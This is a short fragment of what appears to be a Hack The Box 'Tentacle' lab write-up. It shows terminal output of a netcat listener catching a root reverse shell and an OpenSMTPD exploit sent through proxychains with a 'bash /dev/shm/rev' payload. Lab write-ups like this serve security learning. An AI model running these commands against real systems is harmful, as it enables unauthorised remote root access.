 ❯ sudo nc -nlvp 443
[sudo] password for wh1texnd:
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.224] 56666
bash: cannot set terminal process group (46): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~#
MOOSE
❯ proxychains python3 exploit_smtp.py 10.241.251.113 25 'bash /dev/shm/rev'
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-10.10.10.224:3128-<>-127.0.0.1:3128-<>-10.197.243.77:3128-<><>-10.241.251.113:25-<><>-OK
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
~/htb/Tentacle/exploits